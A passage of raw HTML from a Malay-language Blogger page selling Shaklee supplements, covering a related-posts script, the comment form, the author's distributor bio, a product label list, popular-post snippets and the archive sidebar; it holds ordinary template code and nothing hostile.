<li><a href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s400/Screen+shot+2012-07-25+at+12.11.14+PM.png&description=Bermacam jenis produk kolagen terdapat di pasaran. Daripada serbuk, minuman hinggalah yang mentah. Namun, bagi pengguna tegar produk Shaklee...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/Collagen Powder?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.diarivitamin.com/2012/08/kandungan-vivix-shaklee.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.diarivitamin.com/2012/08/20-amalan-murah-rezeki.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.diarivitamin.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Saya amat berbesar hati sekiranya anda sudi meninggalkan komen dan link contact anda kerana saya pasti membaca dan menjawabnya nanti. Terima kasih!</p>
<a href='https://www.blogger.com/comment/frame/3129867131256490351?po=8190588597393206669&hl=en&saa=85391&origin=http://www.diarivitamin.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.diarivitamin.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2>Tentang Master Hadha</h2>
<div class='widget-content'>
<div class='vt_sidebar_author_item'>
<div class='image-wrap'>
<img alt='VeeThemes' class='author_avatar img-responsive' src='https://1.bp.blogspot.com/-Ydu_mTbW09c/XjgAr50mGGI/AAAAAAAAsEA/tpDjd07jFWsUYDwHkLXsTr-37kLKx_tCgCLcBGAsYHQ/s1600/amak.jpg'/>
</div>
<p>Saya Master Hadhatina Mkb, Distributor dan Business Mentor Shaklee sejak tahun 2010 dengan ID 846060. Pakar Set Kehamilan dan Penyusuan Shaklee. Ibu kepada 7 orang cahayamata. Founder kepada rangkaian organisasi Supermom Shaklee yang besar di seluruh Malaysia. Sila hubungi saya di 019 293 9886 untuk urusan pembelian produk, pendaftaran ahli Shaklee dan cara buat income extra dengan bisnes Shaklee.</p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>Follow Master Hadha</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://facebook.com/hadhatina/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
<span class='ct-counter' title='Fans'></span>
</li>
<li class='instagram-social'>
<a href='https://www.instagram.com/hadhatina/' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
<span class='ct-counter' title='Followers'></span>
</li>
<li class='Youtube-social'>
<a href='https://m.youtube.com/user/hadhatina/' target='_blank' title='Youtube'><i class='fa fa-youtube ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'></span>
</li>
<li class='pinterest-social'>
<a href='https://www.pinterest.com/hadhatina/' target='_blank' title='Pinterest'><i class='fa fa-pinterest ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'></span>
</li>
<li class='rss-social'>
<a href='http://www.diarivitamin.com/' target='_blank' title='Rss'><i class='fa fa-rss ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'></span>
</li>
</ul>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Produk Shaklee</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/AJHT'>AJHT</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Alfalfa%20Complex'>Alfalfa Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/B-Complex'>B-Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Carotomax'>Carotomax</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/CoQTrolPlus'>CoQTrolPlus</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Collagen%20Powder'>Collagen Powder</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/DTX%20Complex'>DTX Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Energizing%20Soy%20Protein'>Energizing Soy Protein</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/GLA%20Complex'>GLA Complex</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Herb-Lax'>Herb-Lax</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Herbal%20Blend'>Herbal Blend</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Lecithin'>Lecithin</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Mealshake'>Mealshake</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Nutriferon'>Nutriferon</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Omega%20Guard'>Omega Guard</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Ostematrix'>Ostematrix</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Peppermint%20Ginger%20Plus'>Peppermint Ginger Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Performance%20Drink'>Performance Drink</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Phytocol-st'>Phytocol-st</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vitalea%20Iron'>Vitalea Iron</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vitamin%20C%20Sustained%20Released'>Vitamin C Sustained Released</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vitamin%20E'>Vitamin E</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/Vivix'>Vivix</a>
</li>
<li>
<a dir='ltr' href='http://www.diarivitamin.com/search/label/YOUTH%E2%84%A2'>YOUTH&#8482;</a>
</li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Entri Pilihan</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2015/09/diet-seimbang-elak-batu-hempedu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGviAjA0DwADUioZZlJGZW1LMOtZjNEBY5zTQg09iNF3dNmAOYjycBEjNG5fMAiTCg72NnCGo42MftktYsutT0CpmZwdB8ykWO1ClZeDEBQT8YQhTAVR-f8ATw9HCSuSNeMb2FP3vKbwD8/s72-c/batu-karang1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2015/09/diet-seimbang-elak-batu-hempedu.html'>Diet Seimbang Elak Batu Hempedu</a></div>
<div class='item-snippet'>  Penyakit batu karang hempedu adalah masalah yang sering dihadapi penduduk Malaysia. Ia dikaitkan dengan peningkatan pengambilan makanan be...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2010/05/44-hari-berpantang-suka-duka.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs62iOxKIk29pSCbftAjWT5xukItaanVkoiuxydCCZWTBkC4Nhw3nyfJTcDc-uskDUiIQwLebn5T3PpaFWtYSNxPtrRGYnTIW3NGElAxkYP6sly_YuiTMKRrBd4JVxxkP7EdPOJxGyAr9N/s72-c/DSC01742a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2010/05/44-hari-berpantang-suka-duka.html'>Pengalaman Suka Duka Berpantang Bersalin Anak Pertama</a></div>
<div class='item-snippet'>     TAHNIAH  buat diri saya kerana berjaya menghabiskan tempoh berpantang bersalin dengan jayanya, walaupun dalam keadaan kurang sempurna. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2014/09/petua-mudah-ibu-hamil-yang-batuk.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnDsqmZlAt4kWpxlvjR5ZgPjdmzLLIJd-gs6HFiwrMpYg1o5ft99Qv8ysg4dcaoRbIfDdfkB8lzhNUpwxQ5tWUStH8CmK1DRdTi6W0KoZIfZ6BGhH1VeZfCgvEjcWHW8-PU2USxqkWMxM/s72-c/' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2014/09/petua-mudah-ibu-hamil-yang-batuk.html'>Petua Mudah Ibu Hamil yang Batuk Berkahak dan Selesema </a></div>
<div class='item-snippet'>Batuk dan selesema ketika hamil memang menyiksakan! Apatah lagi, serangan batuk tersebut lebih daripada seminggu dan ibu masih lagi berada d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2010/06/testimoni-saya-vitamin-untuk-ibu-menyusu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqmkpP-LCL6BqsNfpG6wY3jHsdGfN1ucXmuO3NAMe4HO9o_3L8M3C6n_JfOlXa7ysBq3nRJdN1wRxgmG8XA3dTWPG9KkHL6FyrF6fREh5CRywUi_MTvjooWPAnpyGMK2y4X3BhNkqKGwIt/s72-c/DSC01904.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2010/06/testimoni-saya-vitamin-untuk-ibu-menyusu.html'>Testimoni Set Menyusu Shaklee Mommy Icha</a></div>
<div class='item-snippet'>   Hi, harini saya nak share testimoni saya makan vitamin-vitamin Shaklee ni. Saya makan vitamin Shaklee untuk bantu mudahkan perjalanan pen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.diarivitamin.com/2010/06/norcolut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZ_95jyM24zsl39cEgzQo0e0iS1NsYvs3D00VkJ1Y36h21ZSmadHis8dT3uqMiiZ0EB_d4d_7IxjooOA4cjj5MWg1Ed2oBhICqyuJlRiGUc8ISLvTxoma-_7M7xma8cZDTl1EL13OTTO3/s72-c/DSC01828.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.diarivitamin.com/2010/06/norcolut.html'>Pengalaman Makan Pil Hormon Norcolut untuk Berhentikan Darah Penyakit</a></div>
<div class='item-snippet'>   Saya sekarang terpaksa ambil pil NORCOLUT.     Mengikut kefahaman saya, pil ini fungsinya untuk menstabilkan hormon saya.     UPDATE (OKT...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Entri Terkini</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/08/'>
August
</a>
